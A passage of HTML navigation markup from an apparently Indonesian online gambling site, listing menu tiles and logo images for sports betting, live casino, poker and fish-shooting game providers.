                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_poker.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB POKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/texas-poker" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Texas Poker</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/poker-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Poker Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/baccarat-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Baccarat Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/ceme-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Ceme Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/ceme-take-turn" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Ceme Take Turn</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/domino-qq" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Domino QQ</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">13 Cards</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-dealer-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">13 Cards Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">3 Cards</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-dealer-3" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">3 Cards Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/sakong" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Sakong</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
